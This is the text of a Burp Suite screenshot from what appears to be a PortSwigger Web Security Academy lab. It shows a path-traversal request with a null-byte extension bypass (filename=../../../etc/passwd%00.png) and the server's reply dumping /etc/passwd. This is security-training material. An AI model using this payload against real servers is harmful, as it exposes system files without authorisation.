 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
3 × +
Send Cancel < >
Target: https://0a1200b804234f9581b1ac3f006
Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd%00.png HTTP/2
2 Host: 0a1200b804234f9581b1ac3f0066002b.web-security-academy.net
3 Cookie: session=SF2fvp81kYaokByjL6JyN7Vm2uNhIh31
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.199 Safari/537.36
7 Sec-Ch-Ua-Platform: ""
8 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer: https://0a1200b804234f9581b1ac3f0066002b.web-security-academy.net/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/png
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
40 avahi:x:111:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
41 cups-pk-helper:x:112:119:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
42 geoclue:x:113:120::/var/lib/geoclue:/usr/sbin/nologin
43 saned:x:114:122::/var/lib/saned:/usr/sbin/nologin
44 colord:x:115:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
45 pulse:x:116:124:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
46 gdm:x:117:126:Gnome Display Manager:/var/lib/gdm3:/bin/false
47